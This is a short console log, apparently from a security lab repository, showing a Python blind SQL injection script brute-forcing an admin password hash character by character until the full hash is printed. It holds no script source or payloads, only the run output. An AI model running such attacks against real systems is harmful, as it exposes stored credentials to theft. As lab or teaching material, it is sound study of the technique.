 $ python3 sql-injection-blind/sql-injection-blind-low-level.py
Starting blind SQL injection attack (brute-force admin password)...
received_hash: 8
received_hash: 8e
received_hash: 8e7
received_hash: 8e70
received_hash: 8e703
received_hash: 8e7038
received_hash: 8e70383
received_hash: 8e70383c
received_hash: 8e70383c6
received_hash: 8e70383c69
received_hash: 8e70383c69f
received_hash: 8e70383c69f7
received_hash: 8e70383c69f7a
received_hash: 8e70383c69f7a3
received_hash: 8e70383c69f7a3b
received_hash: 8e70383c69f7a3b7
received_hash: 8e70383c69f7a3b7e
received_hash: 8e70383c69f7a3b7ea
received_hash: 8e70383c69f7a3b7ea3
received_hash: 8e70383c69f7a3b7ea3f
received_hash: 8e70383c69f7a3b7ea3f7
received_hash: 8e70383c69f7a3b7ea3f71
received_hash: 8e70383c69f7a3b7ea3f71b
received_hash: 8e70383c69f7a3b7ea3f71b0
received_hash: 8e70383c69f7a3b7ea3f71b02
received_hash: 8e70383c69f7a3b7ea3f71b02f
received_hash: 8e70383c69f7a3b7ea3f71b02f3
received_hash: 8e70383c69f7a3b7ea3f71b02f3e
received_hash: 8e70383c69f7a3b7ea3f71b02f3e9
received_hash: 8e70383c69f7a3b7ea3f71b02f3e97
received_hash: 8e70383c69f7a3b7ea3f71b02f3e973
received_hash: 8e70383c69f7a3b7ea3f71b02f3e9731
Full Hash: 8e70383c69f7a3b7ea3f71b02f3e9731